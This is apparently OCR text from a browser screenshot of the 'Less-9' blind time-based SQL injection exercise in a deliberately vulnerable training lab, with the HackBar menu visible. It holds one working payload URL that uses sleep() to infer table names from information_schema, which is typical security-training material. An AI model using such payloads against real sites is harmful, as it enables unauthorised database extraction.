 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-9 Blind- Time based- S...
192.168.31.166:55018/Less-9/?id=1' and if(ascii(substr((select
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.31.166:55018/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>10,sleep(5),1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
完成
pr